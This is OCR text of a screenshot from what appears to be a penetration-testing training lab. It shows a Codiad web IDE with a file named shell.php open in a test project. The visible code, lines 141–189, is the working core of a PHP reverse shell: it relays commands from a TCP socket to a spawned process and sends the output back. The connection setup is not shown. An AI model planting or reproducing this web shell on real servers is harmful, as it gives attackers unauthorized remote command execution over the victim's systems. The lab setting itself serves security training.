 CODIAD — Mozilla Firefox
Virtual Hacking Labs - Re
CODIAD
Tiny File Manager
10.14.1.6:8080/README.md
10.14.1.6/data/active.php
10.14.1.6/.gitignore
Index of /workspace/Web
10.14.1.6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
Web01-Test
shell.php
Projects
Web01-Dev
Web01-Test
Web01-Test/shell.php
141
142 // Wait until a command is end down $sock, or some
143 // command output is available on STDOUT or STDERR
144 $read_a = array($sock, $pipes[1], $pipes[2]);
145 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147 // If we can read from the TCP socket, send
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191